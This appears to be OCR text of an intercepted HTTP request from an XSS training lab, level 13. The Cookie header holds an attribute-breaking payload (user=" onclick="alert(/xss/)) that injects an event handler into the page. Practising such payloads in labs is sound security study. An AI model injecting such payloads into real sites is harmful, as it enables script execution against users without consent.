 Pretty Raw Hex \n
1 GET http://158.247.233.5:54104/level13.php ?keyword=good%20job! HTTP/1.1
2 Host: 158.247.233.5:54104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://158.247.233.5:54104/level12.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=" onclick="alert(/xss/)
10 Upgrade-Insecure-Requests : 1
11 Cache-Control: max-age=0
12
13